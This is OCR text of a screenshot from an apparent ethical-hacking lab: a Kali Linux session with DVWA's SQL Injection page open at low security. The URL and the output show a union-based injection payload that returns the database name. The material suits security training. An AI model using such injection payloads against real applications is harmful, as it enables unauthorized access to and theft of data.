 Home
vsphereteaching-direct.scem....
EH21-Kal-16301173
EH21-Met-16301173
Damn Vulnerable Web A...
kali@kali: ~
07:56 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.1.103/dvwa/vulnerabilities/sqli/?id=d'+union+select+null%2C+database()+%23+&Subm
90%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: d' union select null, database() #
First name:
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7